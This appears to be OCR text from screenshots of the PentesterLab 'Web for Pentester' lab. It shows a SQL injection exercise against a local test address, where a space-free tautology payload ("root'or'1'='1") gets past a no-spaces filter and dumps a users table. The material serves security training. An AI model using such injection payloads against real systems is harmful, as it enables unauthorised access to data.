 PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example2.php?name=root' or '1'='1
PentesterLab.com
ERROR NO SPACE
PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.106/sqli/example2.php?name=root'or'1'='1
PentesterLab.com
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013